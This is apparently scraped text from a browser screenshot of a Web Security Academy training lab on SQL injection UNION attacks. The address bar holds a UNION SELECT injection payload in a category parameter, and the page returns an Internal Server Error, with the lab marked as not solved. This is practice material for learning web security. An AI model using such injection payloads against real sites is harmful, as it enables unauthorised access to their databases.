 ac461f0d1e4cd530c0a4fc1f00dd006b.web-security-academy.net/filter?category=Gifts%27+UNION+SELECT+%27tzlxmH%27,NULL,NULL--
Machine Learning c... Tạo TKB Free Programming... Xem CV Online của... 17 Google Calendar Hack The Box :: Star... Other bookmarks
WebSecurity
Academy
SQL injection UNION attack, finding a column containing text
LAB Not solved
Back to lab home
Make the database retrieve the string: 'tzlxmH'
Back to lab description
Internal Server Error